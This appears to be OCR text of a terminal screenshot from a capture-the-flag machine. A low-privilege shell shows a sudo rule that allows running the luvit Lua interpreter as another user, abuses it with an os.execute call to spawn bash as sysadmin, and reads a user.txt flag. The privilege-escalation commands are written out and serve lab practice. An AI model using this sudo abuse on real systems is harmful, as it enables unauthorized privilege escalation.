 File Edit View Search Terminal Help
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46
(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -u sysadmin /home/sysadmin/luvit -h
Usage: /home/sysadmin/luvit [options] script.lua [arguments]

  Options:
    -h, --help          Print this help screen.
    -v, --version       Print the version.
    -e code_chunk       Evaluate code chunk and print result.
    -i, --interactive   Enter interactive repl after executing script.
    -n, --no-color      Disable colors.
    -c, --16-colors     Use simple ANSI colors
    -C, --256-colors    Use 256-mode ANSI colors
                        (Note, if no script is provided, a repl is run instead.)

$ sh: turning off NDELAY mode
sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/bash")'
whoami
sysadmin
cd ~
cat user.txt
1b8b98040087dc6c73105873478485e3